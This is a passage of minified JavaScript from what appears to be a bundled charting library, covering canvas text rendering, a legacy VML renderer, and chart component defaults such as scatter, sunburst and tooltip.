i=n("bYtY"),r=i.retrieve2,a=i.retrieve3,o=i.each,s=i.normalizeCssArray,l=i.isString,u=i.isObject,c=n("6GrX"),h=n("VpOo"),d=n("Xnb7"),p=n("fW2E"),f=n("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var n=t.textVerticalAlign||t.textBaseline;"center"===n&&(n="middle"),t.textVerticalAlign=null==n||x[n]?n:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,n,i,r){if(n&&e.textRotation){var a=e.textOrigin;"center"===a?(i=n.width/2+n.x,r=n.height/2+n.y):a&&(i=a[0]+n.x,r=a[1]+n.y),t.translate(i,r),t.rotate(-e.textRotation),t.translate(-i,-r)}}function I(t,e,n,i,o,s,l,u){var c=i.rich[n.styleName]||{};c.text=n.text;var h=n.textVerticalAlign,d=s+o/2;"top"===h?d=s+n.height/2:"bottom"===h&&(d=s+o-n.height/2),!n.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-n.width:"center"===u?l-n.width/2:l,d-n.height/2,n.width,n.height);var p=n.textPadding;p&&(l=E(l,u,p),d-=n.height/2-p[2]-n.textHeight/2),L(e,"shadowBlur",a(c.textShadowBlur,i.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||i.textShadowColor||"transparent"),L(e,"shadowOffsetX",a(c.textShadowOffsetX,i.textShadowOffsetX,0)),L(e,"shadowOffsetY",a(c.textShadowOffsetY,i.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",n.font||v);var f=P(c.textStroke||i.textStroke,m),g=k(c.textFill||i.textFill),m=r(c.textStrokeWidth,i.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(n.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(n.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,n,i,r,a,o){var s=n.textBackgroundColor,c=n.textBorderWidth,p=n.textBorderColor,f=l(s);if(L(e,"shadowBlur",n.textBoxShadowBlur||0),L(e,"shadowColor",n.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",n.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",n.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=n.textBorderRadius;g?h.buildPath(e,{x:i,y:r,width:a,height:o,r:g}):e.rect(i,r,a,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=n.fillOpacity){var m=e.globalAlpha;e.globalAlpha=n.fillOpacity*n.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,C,s))&&d.isImageReady(v)&&e.drawImage(v,i,r,a,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=n.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=n.strokeOpacity*n.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function C(t,e){e.image=t}function D(t,e,n,i){var r=n.x||0,a=n.y||0,o=n.textAlign,s=n.textVerticalAlign;if(i){var l=n.textPosition;if(l instanceof Array)r=i.x+O(l[0],i.width),a=i.y+O(l[1],i.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,n,i):c.calculateTextPosition(b,n,i);r=u.x,a=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=n.textOffset;h&&(r+=h[0],a+=h[1])}return(t=t||{}).baseX=r,t.baseY=a,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,n){return t[e]=p(t,e,n),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,n,i,r,a){i.rich?function(t,e,n,i,r,a){a!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(n,i)),function(t,e,n,i,r){var a=n.width,o=n.outerWidth,s=n.outerHeight,l=i.textPadding,u=D(w,t,i,r),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,i,r,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+a;T(i)&&A(t,e,i,g,m,o,s);for(var _=0;_<n.lines.length;_++){for(var b,S=n.lines[_],C=S.tokens,L=C.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=C[O]).textAlign||"left"===b.textAlign);)I(t,e,b,i,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=C[R]).textAlign;)I(t,e,b,i,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(a-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=C[O],i,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,i,r)}(t,e,n,i,r,a):function(t,e,n,i,r,a){"use strict";var o,s=T(i),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;a!==m?(a&&(o=a.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=i.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=i.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(n,d,f,i.textLineHeight,i.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=D(w,t,i,r),C=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,i,r,C,L);var R=c.adjustTextY(L,x,N),z=C,B=R;if(s||f){var V=c.getWidth(n,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(C,V,O);s&&A(t,e,i,Y,R,V,x),f&&(z=E(C,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=i.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=i[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=i.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||i.textStroke!==o.textStroke,q=P(i.textStroke,j),K=k(i.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&i.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,n,i,r,a)},e.getBoxPosition=D,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yWXo"),o=n("h8O9");i.extendChartView({type:"scatter",render:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},incrementalRender:function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=o().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_getClipShape:function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},_updateSymbolDraw:function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new a:new r,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var n=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,i){var r=t.getModel("itemStyle"),a=t.getModel("lineStyle"),o=e.get("color"),s=a.get("color")||r.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var r=p[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(n,!0);null!=a&&(r=a)}e.setItemVisual(i,"opacity",r)}),t.start,t.end)}}}}},qH13:function(t,e,n){var i=n("ItGF"),r=n("QBsz").applyTransform,a=n("mFDi"),o=n("Qe9p"),s=n("6GrX"),l=n("pzxd"),u=n("ni6a"),c=n("Gev7"),h=n("Dagg"),d=n("dqUG"),p=n("y+Vt"),f=n("IMiH"),g=n("QuXc"),m=n("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!i.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,n){return"rgb("+[t,e,n].join(",")+")"},C=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},D=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,n){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+n},P=l.parsePercent,k=function(t,e,n){var i=o.parse(e);n=+n,isNaN(n)&&(n=1),i&&(t.color=A(i[0],i[1],i[2]),t.opacity=n*i[3])},O=function(t,e,n,i){var a="fill"===e,s=t.getElementsByTagName(e)[0];null!=n[e]&&"none"!==n[e]&&(a||!a&&n.lineWidth)?(t[a?"filled":"stroked"]="true",n[e]instanceof g&&D(t,s),s||(s=m.createNode(e)),a?function(t,e,n){var i,a=e.fill;if(null!=a)if(a instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=n.getBoundingRect(),p=d.width,f=d.height;if("linear"===a.type){s="gradient";var m=[a.x*p,a.y*f],v=[a.x2*p,a.y2*f];(y=n.transform)&&(r(m,m,y),r(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=n.scale,_=p,b=f;u=[((m=[a.x*p,a.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=n.transform)&&r(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*a.r/w-(c=0/w)}var I=a.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,C=[],D=[],L=0;L<T;L++){var P=I[L],O=(i=o.parse(P.color),[A(i[0],i[1],i[2]),i[3]]);D.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||C.push(O)}if(T>=2){var E=C[0][0],N=C[1][0],R=C[0][1]*e.opacity,z=C[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=D.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,a,e.opacity)}(s,n,i):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,n),C(t,s)):(t[a?"filled":"stroked"]="false",D(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,n=this._vmlEl;n||(n=m.createNode("shape"),T(n),this._vmlEl=n),O(n,"fill",e,this),O(n,"stroke",e,this);var i=this.transform,a=null!=i,o=n.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;a&&!e.strokeNoScale&&(s*=x(_(i[0]*i[3]-i[1]*i[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),n.path=function(t,e){var n,i,a,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(i="",n=0,a=g[o++]){case u:i=" m ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:i=" l ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:i=" c ",n=3;var _,S,T=g[o++],A=g[o++],C=g[o++],D=g[o++];a===p?(_=C,S=D,C=(C+2*T)/3,D=(D+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=C,E[1][1]=D,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(r(j,j,e),r(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(n>0){f.push(i);for(var X=0;X<n;X++){var q=E[X];e&&r(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<n-1?",":"")}}}return f.join("")}(l,this.transform),n.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,n),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){D(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,n,i,a=this.style,o=a.image;if("object"==typeof(i=o)&&i.tagName&&"IMG"===i.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,n=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,n=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=n}o=s}else o===this._imageSrc&&(e=this._imageWidth,n=this._imageHeight);if(o){var h=a.x||0,d=a.y||0,p=a.width,f=a.height,g=a.sWidth,v=a.sHeight,_=a.sx||0,b=a.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,D=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),D=I[1]||I[2]),D){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];r(O,O,I),r(E,E,I),r(N,N,I),r(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&n)F.width=y(P*e*p/g)+"px",F.height=y(k*n*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,n=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*n*f/v)+"px",W._imageWidth=e,W._imageHeight=n,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=a.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,M),null!=a.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){D(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var n=m.doc;N||((N=n.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(i){}return N.innerHTML="",N.appendChild(n.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new a,Y=function(t,e,n,i){var a=this.style;this.__dirty&&l.normalizeTextStyle(a,!0);var o=a.text;if(null!=o&&(o+=""),o){if(a.rich){var u=s.parseRichText(o,a);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=a.textAlign,x=a.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var n,i=B.style;try{i.font=t,n=i.fontFamily.split(",")[0]}catch(r){}e={style:i.fontStyle||"normal",variant:i.fontVariant||"normal",weight:i.fontWeight||"normal",size:0|parseFloat(i.fontSize||12),family:n||"Microsoft YaHei"},R[t]=e,z++}return e}(a.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';n=n||s.getBoundingRect(o,b,v,x,a.textPadding,a.textLineHeight);var w=this.transform;if(w&&!i&&(V.copy(e),V.applyTransform(w),e=V),i)f=e.x,g=e.y;else{var S=a.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},a,e):s.calculateTextPosition({},a,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,n.width,v),g=s.adjustTextY(g,n.height,x),g+=n.height/2;var I,A,D,k=m.createNode,E=this._textVmlEl;E?A=(I=(D=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),D=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",C(E,D),C(E,I),C(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&i?(r(N,N,w),D.on=!0,D.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",D.offset=(y(N[0])||0)+","+(y(N[1])||0),D.origin="0 0",Y.left="0px",Y.top="0px"):(D.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:a.textFill,opacity:a.opacity},this),O(E,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,E)}},G=function(t){D(t,this._textVmlEl),this._textVmlEl=null},F=function(t){C(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,n){var i=n("BlVb"),r=n("mFDi"),a=n("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&i.contain(n.range,t[0],t[1])},rect:function(t,e,n){var o=n.range;if(!t||o.length<=1)return!1;var s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(i.contain(o,s,l)||i.contain(o,s+u,l)||i.contain(o,s,l+c)||i.contain(o,s+u,l+c)||r.create(t).contain(h[0],h[1])||a(s,l,s+u,l,o)||a(s,l,s,l+c,o)||a(s+u,l,s+u,l+c,o)||a(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e)return l(e[t],i.range)},rect:function(i,r,a){if(i){var o=a.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,n){var i=n("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=i},qWt2:function(t,e,n){var i=n("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=i},qZFw:function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("hM6l"),o=(0,n("4NO4").makeInner)();function s(t,e){a.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:a.prototype.dataToCoord,angleToData:a.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,n=e.getExtent(),i=e.count();if(n[1]-n[0]<1)return 0;var a=n[0],s=this.dataToCoord(a+1)-this.dataToCoord(a),l=Math.abs(s),u=r.getBoundingRect(a,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-i)<=1&&p>h?h=p:(d.lastTickCount=i,d.lastAutoInterval=h),h}},i.inherits(s,a),t.exports=s},qgGe:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("VaxA").wrapTreePathInfo,l=r.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=i.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=r[n.depth];return i&&(t.parentModel=i),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(n,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map(["x","y"],(function(n,i){var r=this.getAxis(n),a=e[i],o=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(a-o)-r.dataToCoord(a+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},"qt/9":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("Wqna"),n("1tlw"),n("Mylv");var a=n("nVfU").layout,o=n("f5Yq");n("Ae16"),i.registerLayout(r.curry(a,"pictorialBar")),i.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("XxSj"),s=i.PRIORITY.VISUAL.COMPONENT;function l(t,e,n,i){for(var r=e.targetVisuals[i],a=o.prepareVisualTypes(r),s={color:t.getData().getVisual("color")},l=0,u=a.length;l<u;l++){var c=a[l],h=r["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(n,d,p)}return s.color;function d(t){return s[t]}function p(t,e){s[t]=e}}i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i=t.pipelineContext;!e.isTargetSeries(t)||i&&i.large||n.push(a.incrementalApplyVisual(e.stateList,e.targetVisuals,r.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),n}}),i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(r.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),s=n.getDimensionInfo(o);null!=s&&(a.dimension=s.index,i.push(a))}})),t.getData().setVisual("visualMeta",i)}})},r6Bn:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4fz+"),o=n("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var 